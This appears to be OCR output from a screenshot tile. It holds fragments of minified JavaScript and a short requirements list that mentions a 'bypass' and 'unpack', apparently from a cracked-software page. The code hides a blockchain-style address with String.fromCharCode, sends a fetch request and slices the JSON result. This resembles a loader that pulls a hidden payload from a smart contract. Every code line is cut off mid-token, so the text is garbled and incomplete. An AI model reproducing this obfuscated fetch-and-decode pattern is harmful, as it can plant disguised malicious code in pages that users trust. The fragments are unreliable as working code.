
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for unpack